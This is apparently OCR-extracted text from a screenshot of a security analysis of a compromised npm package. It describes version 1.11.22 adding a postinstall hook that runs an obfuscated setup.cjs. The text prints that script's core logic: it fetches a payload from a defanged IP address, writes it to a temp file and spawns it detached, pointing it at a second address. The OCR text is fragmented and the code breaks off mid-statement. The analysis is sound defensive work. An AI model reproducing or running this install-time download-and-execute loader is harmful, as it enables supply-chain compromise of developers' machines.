
Version 1.11.22 adds a
hook that runs
postinstall
se
, an obfuscated script that executes
tup.cjs
automatically at install time without any user
interaction.
// obfuscated -- stripped down to 
the essential logic
const
 payload = 
await
 (
await
fetch(
'https://23[.]254[.]164[.]92:8000/
const
 file = path.join(os.tmpdir(), 
crypto.randomBytes(
12
).toString(
'hex'
) 
+ 
'.js'
fs.writeFileSync(file, payload, 
'utf8'
child_process.spawn(process.execPath, 
[file, 
'23[.]254[.]164[.]123:443'
], 
detached
: 
true
, 
stdio
: 
'ignore'
, 